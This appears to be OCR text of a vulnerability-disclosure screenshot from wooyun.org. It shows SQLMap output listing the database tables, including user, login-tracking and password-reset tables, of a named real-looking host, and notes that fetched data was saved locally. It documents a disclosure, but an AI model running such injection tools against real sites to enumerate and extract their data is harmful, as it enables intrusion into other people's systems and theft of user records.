 管理员: SQLMap
¦ TMP958318602 ¦
¦ TMP967972780 ¦
¦ TMP971655361 ¦
¦ TMP972653497 ¦
¦ TMP974133344 ¦
¦ TMP975698133 ¦
¦ TMP97661255 ¦
¦ TMP9811384 ¦
¦ TMP9824314 ¦
¦ TMP982619950 ¦
¦ TMP983241344 ¦
¦ TMP987614333 ¦
¦ TMP987990170 ¦
¦ TMP989127559 ¦
¦ TMP999796145 ¦
¦ TPTRAININGPLAN ¦
¦ TPYEARPLAN ¦
¦ TPYEARSETTING ¦
¦ TRACKINGHISTORY ¦
¦ UPLOADLOG ¦
¦ USERCLASSIFICATION ¦
¦ USERCLASSIFICATIONTYPE ¦
¦ USERCREDITS ¦
¦ USERCREDITSDETAIL ¦
¦ USERCREDITSDETAILLOG ¦
¦ USERGRADE ¦
¦ USERGROUP ¦
¦ USERLOGINTRACKING ¦
¦ USRPWDRESETHIS ¦
¦ USRROLETARGETENTITY ¦
¦ WBTRANSACTIONLOG ¦
¦ XSLMGSELECTEDTEMPLATE ¦
¦ XSLPARAMNAME ¦
¦ XSLTEMPLATE ¦
+------------------------------+
[09:41:30] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\gmpx.cqrcb.com'
[*] shutting down at 09:41:30
D:\Python27>
www.wooyun.org